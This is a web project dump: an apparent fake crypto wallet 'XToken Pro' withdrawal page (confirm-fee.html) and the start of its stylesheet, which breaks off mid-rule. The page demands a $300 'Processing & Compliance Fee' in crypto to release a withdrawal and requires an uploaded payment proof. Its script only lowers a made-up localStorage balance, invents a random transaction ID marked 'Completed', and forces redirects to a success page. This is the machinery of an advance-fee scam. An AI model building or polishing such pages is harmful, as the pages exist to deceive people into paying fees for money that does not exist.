
==== confirm-fee.html @ 96fc9065 "Update confirm-fee.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Confirm Withdrawal - XToken Pro</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="bg-animated"></div>
  <canvas id="particle-canvas"></canvas>
  
  <div class="container page-transition">
    <a href="withdraw-form.html" class="back-btn" onclick="event.preventDefault(); history.back();">←</a>
    
    <div class="form-header">
      <h2 class="form-title">Confirm Withdrawal</h2>
      <p class="form-subtitle">Review details and pay processing fee</p>
    </div>
    
    <!-- Review Card -->
    <div class="glass-card review-card" id="review-card">
      <div class="review-row">
        <span class="review-label">Amount (USD)</span>
        <span class="review-value highlight" data-review-amount>$0.00</span>
      </div>
      <div class="review-row">
        <span class="review-label">Amount (BNB)</span>
        <span class="review-value" data-review-bnb>0.00000000 BNB</span>
      </div>
      <div class="review-row">
        <span class="review-label">Destination</span>
        <span class="review-value" data-review-type>--</span>
      </div>
      <div class="review-row">
        <span class="review-label">Processing Time</span>
        <span class="review-value">1-3 Business Days</span>
      </div>
      <div class="review-row">
        <span class="review-label">Network Fee</span>
        <span class="review-value">~$2.50</span>
      </div>
    </div>
    
    <!-- Fee Box -->
    <div class="fee-box">
      <div class="fee-label">Processing & Compliance Fee Required</div>
      <div class="fee-amount">$300.00 <small style="font-size: 0.875rem; opacity: 0.8;">one-time</small></div>
      <div style="font-size: 0.875rem; opacity: 0.8; margin-top: 0.5rem;">
        Required for large withdrawals over $10,000
      </div>
    </div>
    
    <!-- Coin Selection -->
    <div class="select-wrapper">
      <select id="coin-select" class="select-field" required>
        <option value="" disabled selected>Choose Payment Coin for Fee</option>
        <option value="btc">Bitcoin (BTC)</option>
        <option value="usdt">Tether (USDT)</option>
        <option value="eth">Ethereum (ETH)</option>
        <option value="bnb">BNB</option>
      </select>
    </div>
    
    <!-- Address Boxes -->
    <div class="address-box" data-coin="btc">
      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BTC to:</div>
      bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j
      <button class="copy-btn" data-copy="bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j">
        📋 Copy
      </button>
    </div>
    
    <div class="address-box" data-coin="usdt">
      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of USDT to:</div>
      0xdAC17F958D2ee523a2206206994597C13D831ec7
      <button class="copy-btn" data-copy="0xdAC17F958D2ee523a2206206994597C13D831ec7">
        📋 Copy
      </button>
    </div>
    
    <div class="address-box" data-coin="eth">
      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of ETH to:</div>
      0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe
      <button class="copy-btn" data-copy="0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe">
        📋 Copy
      </button>
    </div>
    
    <div class="address-box" data-coin="bnb">
      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BNB to:</div>
      0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c
      <button class="copy-btn" data-copy="0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c">
        📋 Copy
      </button>
    </div>
    
    <!-- File Upload -->
    <div class="upload-zone" id="upload-zone">
      <input type="file" id="proof-file" class="upload-input" accept="image/*" required>
      <div class="upload-icon">📤</div>
      <div class="upload-text">Upload Transaction Proof</div>
      <div class="upload-hint">Drag & drop or click to select<br>PNG, JPG up to 5MB</div>
    </div>
    
    <!-- Warning -->
    <div class="warning-box">
      <span>⚠️</span>
      <div>
        <strong>Important:</strong> Please double-check all details before proceeding. 
        Cryptocurrency transactions cannot be reversed once submitted.
      </div>
    </div>
    
    <!-- Proceed Button - NOT a form submit, direct click handler -->
    <button type="button" id="proceed-btn" class="btn btn-success w-full" disabled>
      <span>✓</span>
      <span>Proceed with Withdrawal</span>
    </button>
    
    <!-- Hidden anchor for fallback redirect -->
    <a id="redirect-anchor" href="success.html" style="display: none;">Redirect</a>
  </div>
  
  <script src="shared.js"></script>
  <script>
    // Inline script for immediate execution and iPhone compatibility
    (function() {
      // Get URL parameters
      const urlParams = new URLSearchParams(window.location.search);
      const amount = urlParams.get('amount') || '0';
      const type = urlParams.get('type') || 'wallet';
      const destination = urlParams.get('destination') || '';
      const hasRefund = urlParams.get('refund') === '7PE9TA';
      
      // Get pending tx data from localStorage
      let txData = {};
      try {
        const pending = localStorage.getItem('xtoken_pending_tx');
        if (pending) {
          txData = JSON.parse(pending);
        }
      } catch(e) {}
      
      // Calculate amounts
      const usdAmount = parseFloat(amount) || txData.amount || 0;
      
      // Get current BNB price from localStorage
      let bnbPrice = 680;
      try {
        const state = localStorage.getItem('xtoken_state');
        if (state) {
          bnbPrice = JSON.parse(state).bnbPrice || 680;
        }
      } catch(e) {}
      
      const bnbAmount = (usdAmount / bnbPrice).toFixed(8);
      
      // Update display immediately
      document.querySelectorAll('[data-review-amount]').forEach(el => {
        el.textContent = '$' + usdAmount.toLocaleString('en-US', {minimumFractionDigits: 2, maximumFractionDigits: 2});
      });
      
      document.querySelectorAll('[data-review-bnb]').forEach(el => {
        el.textContent = bnbAmount + ' BNB';
      });
      
      const typeNames = {
        'cashapp': 'Cash App',
        'paypal': 'PayPal',
        'bank': 'Bank Transfer',
        'wallet': 'External Wallet'
      };
      
      document.querySelectorAll('[data-review-type]').forEach(el => {
        el.textContent = typeNames[type] || type;
      });
      
      // Show refund code if used
      if (hasRefund) {
        const reviewCard = document.getElementById('review-card');
        const refundRow = document.createElement('div');
        refundRow.className = 'review-row';
        refundRow.innerHTML = '<span class="review-label">Refund Code</span><span class="review-value" style="color: #10b981;">7PE9TA ✓</span>';
        reviewCard.appendChild(refundRow);
      }
      
      // Coin selection
      const coinSelect = document.getElementById('coin-select');
      const addressBoxes = document.querySelectorAll('.address-box');
      
      if (coinSelect) {
        coinSelect.addEventListener('change', function(e) {
          const coin = e.target.value;
          addressBoxes.forEach(box => {
            box.classList.remove('active');
            if (box.dataset.coin === coin) {
              box.classList.add('active');
            }
          });
        });
      }
      
      // Copy buttons
      document.querySelectorAll('.copy-btn').forEach(btn => {
        btn.addEventListener('click', function() {
          const text = this.dataset.copy;
          if (navigator.clipboard) {
            navigator.clipboard.writeText(text).then(() => {
              this.classList.add('copied');
              this.innerHTML = '✓ Copied';
              setTimeout(() => {
                this.classList.remove('copied');
                this.innerHTML = '📋 Copy';
              }, 2000);
            });
          }
        });
      });
      
      // File upload
      const uploadZone = document.getElementById('upload-zone');
      const fileInput = document.getElementById('proof-file');
      const proceedBtn = document.getElementById('proceed-btn');
      
      if (uploadZone && fileInput) {
        uploadZone.addEventListener('click', function() {
          fileInput.click();
        });
        
        uploadZone.addEventListener('dragover', function(e) {
          e.preventDefault();
          uploadZone.classList.add('dragover');
        });
        
        uploadZone.addEventListener('dragleave', function() {
          uploadZone.classList.remove('dragover');
        });
        
        uploadZone.addEventListener('drop', function(e) {
          e.preventDefault();
          uploadZone.classList.remove('dragover');
          if (e.dataTransfer.files[0]) {
            handleFile(e.dataTransfer.files[0]);
          }
        });
        
        fileInput.addEventListener('change', function(e) {
          if (e.target.files[0]) {
            handleFile(e.target.files[0]);
          }
        });
      }
      
      function handleFile(file) {
        if (!file.type.startsWith('image/')) return;
        
        const reader = new FileReader();
        reader.onload = function(e) {
          uploadZone.innerHTML = '<img src="' + e.target.result + '" class="upload-preview" alt="Preview"><p class="upload-text">✓ File uploaded</p><p class="upload-hint">' + file.name + '</p>';
          uploadZone.classList.add('has-file');
          if (proceedBtn) {
            proceedBtn.disabled = false;
            proceedBtn.classList.add('btn-glow');
          }
        };
        reader.readAsDataURL(file);
      }
      
      // Proceed button - MULTIPLE REDIRECT METHODS FOR IPHONE SAFARI
      if (proceedBtn) {
        proceedBtn.addEventListener('click', function(e) {
          e.preventDefault();
          e.stopPropagation();
          
          // Validate coin selected
          if (!coinSelect.value) {
            alert('Please select a payment coin');
            return;
          }
          
          // Calculate deduction
          const withdrawAmount = parseFloat(amount) || 0;
          const bnbAmount = withdrawAmount / bnbPrice;
          
          // Get current state
          let currentState = {};
          try {
            const saved = localStorage.getItem('xtoken_state');
            if (saved) currentState = JSON.parse(saved);
          } catch(e) {}
          
          // DEDUCT from balance
          currentState.bnbBalance = (currentState.bnbBalance || 827.00000001) - bnbAmount;
          currentState.usdBalance = currentState.bnbBalance * (currentState.bnbPrice || 680);
          
          // Save updated state
          localStorage.setItem('xtoken_state', JSON.stringify(currentState));
          
          // Save completed transaction
          const completedTx = {
            amount: withdrawAmount,
            bnbAmount: bnbAmount.toFixed(8),
            type: type,
            destination: destination || txData.destination || 'Unknown',
            refundCode: hasRefund ? '7PE9TA' : '',
            date: new Date().toISOString(),
            txId: '0x' + Array(64).fill(0).map(() => Math.floor(Math.random() * 16).toString(16)).join(''),
            fee: 300.00,
            status: 'Completed'
          };
          
          localStorage.setItem('xtoken_last_tx', JSON.stringify(completedTx));
          localStorage.removeItem('xtoken_pending_tx');
          
          // MULTIPLE REDIRECT ATTEMPTS FOR IPHONE SAFARI COMPATIBILITY
          
          // Method 1: Standard redirect with delay
          setTimeout(function() {
            window.location.href = 'success.html';
          }, 100);
          
          // Method 2: Replace (no history)
          setTimeout(function() {
            window.location.replace('success.html');
          }, 200);
          
          // Method 3: Meta refresh fallback (in case JS blocked)
          const meta = document.createElement('meta');
          meta.httpEquiv = 'refresh';
          meta.content = '0;url=success.html';
          document.head.appendChild(meta);
          
          // Method 4: Anchor click fallback
          setTimeout(function() {
            const anchor = document.getElementById('redirect-anchor');
            if (anchor) {
              anchor.click();
            }
          }, 300);
          
          // Method 5: Direct assign
          setTimeout(function() {
            window.location.assign('success.html');
          }, 400);
          
          // Prevent any further action
          return false;
        });
      }
    })();
  </script>
</body>
</html>
---- style.css ----
/* ============================================
   XTOKEN PRO - ULTRA MODERN CRYPTO WALLET 2026
   Part 1: Variables, Base & Animations
   ============================================ */

:root {
  /* Deep Space Palette */
  --bg-primary: #0a0a1f;
  --bg-secondary: #12123a;
  --bg-tertiary: #1a1a4e;
  --bg-glass: rgba(255, 255, 255, 0.03);
  --bg-glass-hover: rgba(255, 255, 255, 0.06);
  
  /* Neon Accents */
  --neon-purple: #8b5cf6;
  --neon-blue: #3b82f6;
  --neon-cyan: #06b6d4;
  --neon-green: #10b981;
  --neon-red: #ef4444;
  --neon-orange: #f59e0b;
  
  /* Gradients */
  --gradient-primary: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  --gradient-success: linear-gradient(135deg, #11998e 0%, #38ef7d 100%);
  --gradient-danger: linear-gradient(135deg, #eb3349 0%, #f45c43 100%);
  --gradient-gold: linear-gradient(135deg, #f5af19 0%, #f12711 100%);
  --gradient-text: linear-gradient(135deg, #fff 0%, #a5b4fc 100%);
  
  /* Glassmorphism */
  --glass-border: rgba(255, 255, 255, 0.08);
  --glass-border-strong: rgba(255, 255, 255, 0.15);
  --glass-shadow: 0 8px 32px 0 rgba(0, 0, 0, 0.37);
  --glass-blur: blur(20px);
  
  /* Typography */
  --font-primary: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-mono: 'JetBrains Mono', 'Fira Code', monospace;
  
  /* Spacing */
  --space-xs: 0.5rem;
  --space-sm: 1rem;
  --space-md: 1.5rem;
  --space-lg: 2rem;
  --space-xl: 3rem;
  
  /* Radius */
  --radius-sm: 12px;
  --radius-md: 20px;
  --radius-lg: 28px;
  --radius-xl: 32px;
  
  /* Transitions */
  --transition-fast: 0.15s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-base: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-slow: 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}

/* Reset & Base */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  font-size: 16px;
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-primary);
  background: var(--bg-primary);
  color: #fff;
  min-height: 100vh;
  overflow-x: hidden;
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Animated Background */
.bg-animated {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: 
    radial-gradient(ellipse at 20% 20%, rgba(120, 119, 198, 0.3) 0%, transparent 50%),
    radial-gradient(ellipse at 80% 80%, rgba(255, 119, 198, 0.15) 0%, transparent 50%),
    radial-gradient(ellipse at 40% 40%, rgba(99, 102, 241, 0.2) 0%, transparent 40%),
    var(--bg-primary);
  animation: bgPulse 10s ease-in-out infinite;
}

@keyframes bgPulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.8; }
}

/* Particle Canvas */
#particle-canvas {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  pointer-events: none;
}

/* Glass Card Base */
.glass-card {
  background: var(--bg-glass);
  backdrop-filter: var(--glass-blur);
  -webkit-backdrop-filter: var(--glass-blur);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-lg);
  box-shadow: var(--glass-shadow);
  transition: all var(--transition-base);
}

.glass-card:hover {
  background: var(--bg-glass-hover);
  border-color: var(--glass-border-strong);
  transform: translateY(-2px);
  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.4);
}

/* Typography */
.text-gradient {
  background: var(--gradient-text);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.text-gradient-gold {
  background: var(--gradient-gold);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.text-gradient-success {
  background: var(--gradient-success);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

/* Headings */
h1, h2, h3, h4 {
  font-weight: 700;
  letter-spacing: -0.02em;
  line-height: 1.2;
}

h1 { font-size: clamp(2rem, 5vw, 3.5rem); }
h2 { font-size: clamp(1.5rem, 4vw, 2.5rem); }
h3 { font-size: clamp(1.25rem, 3vw, 1.75rem); }

/* Buttons */
.btn {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 1rem 2rem;
  font-family: var(--font-primary);
  font-size: 1rem;
  font-weight: 600;
  color: #fff;
  background: var(--gradient-primary);
  border: none;
  border-radius: var(--radius-md);
  cursor: pointer;
  overflow: hidden;
  transition: all var(--transition-base);
  box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
}

.btn::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
  transition: left 0.5s;
}

.btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(102, 126, 234, 0.6);
}

.btn:hover::before {
  left: 100%;
}

.btn:active {
  transform: translateY(0);
}

.btn-glow {
  animation: btnGlow 2s ease-in-out infinite;
}

@keyframes btnGlow {
  0%, 100% { box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4); }
  50% { box-shadow: 0 4px 30px rgba(102, 126, 234, 0.8), 0 0 20px rgba(139, 92, 246, 0.4); }
}

.btn-secondary {
  background: transparent;
  border: 1px solid var(--glass-border-strong);
  box-shadow: none;
}

.btn-secondary:hover {
  background: var(--bg-glass-hover);
  border-color: var(--neon-purple);
  box-shadow: 0 0 20px rgba(139, 92, 246, 0.3);
}

.btn-success {
  background: var(--gradient-success);
  box-shadow: 0 4px 15px rgba(17, 153, 142, 0.4);
}

.btn-success:hover {
  box-shadow: 0 8px 25px rgba(17, 153, 142, 0.6);
}

/* Ripple Effect */
.ripple {
  position: absolute;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.6);
  transform: scale(0);
  animation: ripple-animation 0.6s ease-out;
  pointer-events: none;
}

@keyframes ripple-animation {
  to {
    transform: scale(4);
    opacity: 0;
  }
}

/* Form Elements */
.input-group {
  position: relative;
  margin-bottom: 1.5rem;
}

.input-field {
  width: 100%;
  padding: 1rem 1.25rem;
  font-family: var(--font-primary);
  font-size: 1rem;
  color: #fff;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-md);
  outline: none;
  transition: all var(--transition-base);
}

.input-field:focus {
  background: var(--bg-glass-hover);
  border-color: var(--neon-purple);
  box-shadow: 0 0 0 3px rgba(139, 92, 246, 0.1), 0 0 20px rgba(139, 92, 246, 0.2);
}

.input-field::placeholder {
  color: rgba(255, 255, 255, 0.4);
}

.input-label {
  position: absolute;
  left: 1.25rem;
  top: 1rem;
  color: rgba(255, 255, 255, 0.5);
  pointer-events: none;
  transition: all var(--transition-base);
  font-size: 1rem;
}

.input-field:focus + .input-label,
.input-field:not(:placeholder-shown) + .input-label {
  top: -0.6rem;
  left: 1rem;
  font-size: 0.75rem;
  color: var(--neon-purple);
  background: var(--bg-secondary);
  padding: 0 0.5rem;
  border-radius: 4px;
}

/* Icons */
.icon-glow {
  filter: drop-shadow(0 0 8px currentColor);
}

/* Price Ticker */
.price-ticker {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-family: var(--font-mono);
  font-weight: 600;
  font-size: 0.875rem;
  padding: 0.5rem 1rem;
  background: var(--bg-glass);
  border-radius: 100px;
  border: 1px solid var(--glass-border);
}

.price-up { color: var(--neon-green); }
.price-down { color: var(--neon-red); }

.pulse-arrow {
  animation: pulse 1.5s ease-in-out infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.7; transform: scale(1.1); }
}

/* Navigation */
.bottom-nav {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  justify-content: space-around;
  padding: 1rem;
  background: var(--bg-glass);
  backdrop-filter: var(--glass-blur);
  border-top: 1px solid var(--glass-border);
  z-index: 100;
}

.nav-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.25rem;
  color: rgba(255, 255, 255, 0.5);
  text-decoration: none;
  font-size: 0.75rem;
  transition: all var(--transition-base);
  padding: 0.5rem 1rem;
  border-radius: var(--radius-md);
}

.nav-item:hover,
.nav-item.active {
  color: var(--neon-purple);
  background: var(--bg-glass-hover);
}

.nav-item svg {
  width: 24px;
  height: 24px;
  transition: transform var(--transition-base);
}

.nav-item:hover svg {
  transform: translateY(-2px);
  filter: drop-shadow(0 0 8px var(--neon-purple));
}

/* Trust Badges */
.trust-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem 1rem;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  border-radius: 100px;
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.8);
  animation: fadeInUp 0.6s ease-out;
}

.trust-badge svg {
  color: var(--neon-green);
}

/* Animations */
@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes slideIn {
  from {
    opacity: 0;
    transform: translateX(-20px);
  }
  to {
    opacity: 1;
    transform: translateX(0);
  }
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  10%, 30%, 50%, 70%, 90% { transform: translateX(-5px); }
  20%, 40%, 60%, 80% { transform: translateX(5px); }
}

.shake {
  animation: shake 0.5s ease-in-out;
}

@keyframes glow {
  0%, 100% { box-shadow: 0 0 5px var(--neon-purple), 0 0 10px var(--neon-purple); }
  50% { box-shadow: 0 0 20px var(--neon-purple), 0 0 30px var(--neon-purple); }
}

.glow-effect {
  animation: glow 2s ease-in-out infinite;
}

/* Loading Spinner */
.spinner {
  width: 40px;
  height: 40px;
  border: 3px solid var(--bg-glass);
  border-top-color: var(--neon-purple);
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

/* Tooltip */
.tooltip {
  position: relative;
}

.tooltip::after {
  content: attr(data-tooltip);
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%) translateY(-5px);
  padding: 0.5rem 1rem;
  background: var(--bg-secondary);
  color: #fff;
  font-size: 0.75rem;
  border-radius: var(--radius-sm);
  white-space: nowrap;
  opacity: 0;
  visibility: hidden;
  transition: all var(--transition-base);
  border: 1px solid var(--glass-border);
}

.tooltip:hover::after {
  opacity: 1;
  visibility: visible;
  transform: translateX(-50%) translateY(-10px);
}

/* Scrollbar */
::-webkit-scrollbar {
  width: 8px;
}

::-webkit-scrollbar-track {
  background: var(--bg-primary);
}

::-webkit-scrollbar-thumb {
  background: var(--bg-tertiary);
  border-radius: 4px;
}

::-webkit-scrollbar-thumb:hover {
  background: var(--neon-purple);
}

/* Selection */
::selection {
  background: var(--neon-purple);
  color: #fff;
}
/* ============================================
   XTOKEN PRO - Part 2: Component Specific Styles
   ============================================ */

/* Container */
.container {
  max-width: 480px;
  margin: 0 auto;
  padding: 1.5rem;
  padding-bottom: 100px;
  min-height: 100vh;
}

/* Login Page Specific */
.login-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  padding: 2rem;
  position: relative;
}

.login-logo {
  width: 80px;
  height: 80px;
  margin-bottom: 2rem;
  background: var(--gradient-primary);
  border-radius: var(--radius-lg);
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 0 30px rgba(102, 126, 234, 0.5);
  animation: float 3s ease-in-out infinite;
}

@keyframes float {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-10px); }
}

.login-card {
  width: 100%;
  max-width: 400px;
  padding: 2.5rem;
  text-align: center;
  animation: fadeInUp 0.8s ease-out;
}

.login-title {
  margin-bottom: 0.5rem;
  background: var(--gradient-text);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.login-subtitle {
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 2rem;
  font-size: 0.95rem;
}

.trust-badges {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 0.75rem;
  margin-bottom: 2rem;
}

/* Dashboard Specific */
.dashboard-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1.5rem;
  padding-top: 1rem;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.user-avatar {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: var(--gradient-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  border: 2px solid var(--glass-border-strong);
}

.portfolio-card {
  padding: 2rem;
  margin-bottom: 1.5rem;
  position: relative;
  overflow: hidden;
}

.portfolio-card::before {
  content: '';
  position: absolute;
  top: -50%;
  right: -50%;
  width: 200%;
  height: 200%;
  background: radial-gradient(circle, rgba(139, 92, 246, 0.1) 0%, transparent 70%);
  animation: rotate 20s linear infinite;
}

@keyframes rotate {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

.portfolio-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1rem;
  position: relative;
  z-index: 1;
}

.portfolio-label {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.6);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.eye-toggle {
  background: none;
  border: none;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 50%;
  transition: all var(--transition-base);
}

.eye-toggle:hover {
  color: #fff;
  background: var(--bg-glass-hover);
}

.balance-amount {
  font-size: clamp(2.5rem, 8vw, 3.5rem);
  font-weight: 800;
  margin-bottom: 0.5rem;
  position: relative;
  z-index: 1;
  letter-spacing: -0.03em;
}

.balance-change {
  display: inline-flex;
  align-items: center;
  gap: 0.25rem;
  font-size: 0.875rem;
  font-weight: 600;
  padding: 0.25rem 0.75rem;
  border-radius: 100px;
  background: rgba(16, 185, 129, 0.1);
  color: var(--neon-green);
  position: relative;
  z-index: 1;
}

/* Action Buttons Grid */
.action-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1rem;
  margin-bottom: 2rem;
}

.action-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.5rem;
  padding: 1rem 0.5rem;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-md);
  color: #fff;
  text-decoration: none;
  font-size: 0.75rem;
  font-weight: 600;
  transition: all var(--transition-base);
  cursor: pointer;
}

.action-btn:hover {
  background: var(--bg-glass-hover);
  border-color: var(--neon-purple);
  transform: translateY(-3px);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.3);
}

.action-btn svg {
  width: 24px;
  height: 24px;
  color: var(--neon-purple);
  transition: all var(--transition-base);
}

.action-btn:hover svg {
  transform: scale(1.1);
  filter: drop-shadow(0 0 8px var(--neon-purple));
}

/* Asset Cards */
.assets-section {
  margin-bottom: 1.5rem;
}

.section-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1rem;
}

.section-title {
  font-size: 1.125rem;
  font-weight: 700;
}

.asset-card {
  display: flex;
  align-items: center;
  padding: 1.25rem;
  margin-bottom: 0.75rem;
  text-decoration: none;
  color: inherit;
  position: relative;
  overflow: hidden;
}

.asset-card::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 4px;
  height: 100%;
  background: var(--gradient-primary);
  opacity: 0;
  transition: opacity var(--transition-base);
}

.asset-card:hover::after {
  opacity: 1;
}

.asset-icon {
  width: 48px;
  height: 48px;
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 1rem;
  font-size: 1.5rem;
  position: relative;
}

.asset-icon.bnb {
  background: linear-gradient(135deg, #f3ba2f 0%, #f0b90b 100%);
  box-shadow: 0 0 20px rgba(243, 186, 47, 0.4);
}

.asset-icon.usdt {
  background: linear-gradient(135deg, #26a17b 0%, #10b981 100%);
}

.asset-icon.usdc {
  background: linear-gradient(135deg, #2775ca 0%, #3b82f6 100%);
}

.asset-info {
  flex: 1;
}

.asset-name {
  font-weight: 700;
  margin-bottom: 0.25rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.asset-chain {
  font-size: 0.75rem;
  color: rgba(255, 255, 255, 0.5);
  background: var(--bg-tertiary);
  padding: 0.125rem 0.5rem;
  border-radius: 4px;
}

.asset-details {
  text-align: right;
}

.asset-balance {
  font-weight: 700;
  font-family: var(--font-mono);
  margin-bottom: 0.25rem;
}

.asset-value {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.6);
}

.asset-change {
  font-size: 0.75rem;
  font-weight: 600;
  margin-top: 0.25rem;
}

.asset-change.positive { color: var(--neon-green); }
.asset-change.negative { color: var(--neon-red); }

/* Mini Chart */
.mini-chart {
  width: 60px;
  height: 30px;
  background: linear-gradient(to right, rgba(16, 185, 129, 0.3), rgba(16, 185, 129, 0.1));
  border-radius: 4px;
  position: relative;
  overflow: hidden;
}

.mini-chart::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: var(--neon-green);
  box-shadow: 0 0 10px var(--neon-green);
}

/* Security Badge */
.security-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.75rem 1.25rem;
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.3);
  border-radius: 100px;
  color: var(--neon-green);
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 1rem;
  animation: pulse 2s ease-in-out infinite;
}

.security-badge svg {
  filter: drop-shadow(0 0 5px var(--neon-green));
}

/* Asset Details Page */
.asset-hero {
  text-align: center;
  padding: 2rem 0;
  position: relative;
}

.asset-hero-icon {
  width: 80px;
  height: 80px;
  margin: 0 auto 1rem;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 2.5rem;
  background: linear-gradient(135deg, #f3ba2f 0%, #f0b90b 100%);
  box-shadow: 0 0 40px rgba(243, 186, 47, 0.5);
  animation: float 3s ease-in-out infinite;
}

.asset-hero-price {
  font-size: 2.5rem;
  font-weight: 800;
  margin-bottom: 0.5rem;
}

.asset-hero-change {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem 1rem;
  border-radius: 100px;
  font-weight: 600;
}

/* Chart Placeholder */
.chart-container {
  height: 200px;
  background: var(--bg-glass);
  border-radius: var(--radius-lg);
  margin-bottom: 1.5rem;
  position: relative;
  overflow: hidden;
  border: 1px solid var(--glass-border);
}

.chart-line {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 60%;
  background: linear-gradient(to top, rgba(139, 92, 246, 0.3), transparent);
  clip-path: polygon(0% 80%, 20% 60%, 40% 70%, 60% 40%, 80% 50%, 100% 20%, 100% 100%, 0% 100%);
}

/* Transaction History */
.tx-list {
  margin-bottom: 1.5rem;
}

.tx-item {
  display: flex;
  align-items: center;
  padding: 1rem;
  background: var(--bg-glass);
  border-radius: var(--radius-md);
  margin-bottom: 0.75rem;
  border: 1px solid var(--glass-border);
  transition: all var(--transition-base);
}

.tx-item:hover {
  background: var(--bg-glass-hover);
  transform: translateX(5px);
}

.tx-icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 1rem;
